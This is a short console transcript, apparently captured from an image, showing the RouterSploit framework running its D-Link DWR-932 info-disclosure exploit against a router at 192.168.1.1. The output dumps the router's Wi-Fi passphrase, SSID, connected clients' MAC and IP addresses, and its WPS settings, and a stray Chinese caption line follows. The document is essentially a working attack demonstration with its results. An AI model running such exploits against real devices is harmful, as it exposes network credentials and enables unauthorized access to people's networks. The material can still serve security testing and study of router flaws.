 rsf (D-Link Scanner) > use exploits/dlink/dwr_932_info_disclosure
rsf (D-Link DWR-932 Info Disclosure) > set target 192.168.1.1
[+] {'target': '192.168.1.1'}
rsf (D-Link DWR-932 Info Disclosure) > exploit
[*] Running module...
[*] Decoding JSON value
[+] Exploit success
Parameter Value
--------- -----
get_wps_enable 0
wifi_AP1_enable 1
get_client_list 9c:00:97:00:a3:b3,192.168.0.45,IT-PCs,0>40:b8:00:ab:b8:8c,192.168.0.43,android-b2e36
wifi_AP1_ssid dlink-DWR-932
get_mac_address c4:00:f5:00:ec:40
wifi_AP1_security_mode 3208,8
wifi_AP1_hidden 0
get_mac_filter_switch 0
wifi_AP1_passphrase MyPaSsPhRaSe
get_wps_mode 0
连接世界的暗影